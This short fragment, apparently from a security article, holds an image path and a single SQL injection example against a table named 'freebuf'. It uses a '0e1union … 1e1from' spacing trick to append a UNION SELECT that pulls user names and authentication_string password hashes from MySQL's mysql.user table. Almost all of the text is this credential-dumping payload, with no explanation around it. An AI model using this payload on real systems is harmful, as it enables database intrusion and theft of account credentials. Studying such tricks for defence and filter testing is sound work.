 select id,title,links from freebuf where id=0e1union SELECT user,authentication_string,1e1from mysql.`user`;